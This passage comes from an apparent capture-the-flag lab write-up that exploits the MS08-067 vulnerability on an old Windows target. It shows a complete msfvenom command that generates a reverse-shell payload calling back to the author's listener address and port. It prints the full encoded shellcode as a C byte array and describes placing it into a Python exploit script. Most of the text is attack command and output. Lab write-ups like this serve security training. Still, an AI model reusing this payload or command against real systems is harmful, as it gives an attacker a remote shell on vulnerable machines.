Shellcode
 The exploit suggests that I need to supply my own shellcode for code execution upon successful exploitation
The exploit suggests that I need to supply my own shellcode for code execution upon successful exploitation
I just need to follow the examples shown above. The bad bytes have already been identified.
msfvenom
┌──(kali㉿kali)-[~/…/htb/labs/legacy/ms08_067]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xa7\x15\x69\xc3\x83\xee\xfc\xe2\xf4\x5b\xfd\xeb\xc3"
"\xa7\x15\x09\x4a\x42\x24\xa9\xa7\x2c\x45\x59\x48\xf5\x19"
"\xe2\x91\xb3\x9e\x1b\xeb\xa8\xa2\x23\xe5\x96\xea\xc5\xff"
"\xc6\x69\x6b\xef\x87\xd4\xa6\xce\xa6\xd2\x8b\x31\xf5\x42"
"\xe2\x91\xb7\x9e\x23\xff\x2c\x59\x78\xbb\x44\x5d\x68\x12"
"\xf6\x9e\x30\xe3\xa6\xc6\xe2\x8a\xbf\xf6\x53\x8a\x2c\x21"
"\xe2\xc2\x71\x24\x96\x6f\x66\xda\x64\xc2\x60\x2d\x89\xb6"
"\x51\x16\x14\x3b\x9c\x68\x4d\xb6\x43\x4d\xe2\x9b\x83\x14"
"\xba\xa5\x2c\x19\x22\x48\xff\x09\x68\x10\x2c\x11\xe2\xc2"
"\x77\x9c\x2d\xe7\x83\x4e\x32\xa2\xfe\x4f\x38\x3c\x47\x4a"
"\x36\x99\x2c\x07\x82\x4e\xfa\x7d\x5a\xf1\xa7\x15\x01\xb4"
"\xd4\x27\x36\x97\xcf\x59\x1e\xe5\xa0\xea\xbc\x7b\x37\x14"
"\x69\xc3\x8e\xd1\x3d\x93\xcf\x3c\xe9\xa8\xa7\xea\xbc\x93"
"\xf7\x45\x39\x83\xf7\x55\x39\xab\x4d\x1a\xb6\x23\x58\xc0"
"\xfe\xa9\xa2\x7d\x63\xc9\xa9\x17\x01\xc1\xa7\xe7\x59\x4a"
"\x41\x7f\x79\x95\xf0\x7d\xf0\x66\xd3\x74\x96\x16\x22\xd5"
"\x1d\xcf\x58\x5b\x61\xb6\x4b\x7d\x99\x76\x05\x43\x96\x16"
"\xcf\x76\x04\xa7\xa7\x9c\x8a\x94\xf0\x42\x58\x35\xcd\x07"
"\x30\x95\x45\xe8\x0f\x04\xe3\x31\x55\xc2\xa6\x98\x2d\xe7"
"\xb7\xd3\x69\x87\xf3\x45\x3f\x95\xf1\x53\x3f\x8d\xf1\x43"
"\x3a\x95\xcf\x6c\xa5\xfc\x21\xea\xbc\x4a\x47\x5b\x3f\x85"
"\x58\x25\x01\xcb\x20\x08\x09\x3c\x72\xae\x89\xde\x8d\x1f"
"\x01\x65\x32\xa8\xf4\x3c\x72\x29\x6f\xbf\xad\x95\x92\x23"
"\xd2\x10\xd2\x84\xb4\x67\x06\xa9\xa7\x46\x96\x16";msfvenom generated a reverse shell shellcode I decided to go with the x86 architecture since the target system appears to be very old
 Then I just need to place the generated shellcode into the
Then I just need to place the generated shellcode into the shellcode variable in the Python script
The Python script is ready for exploitation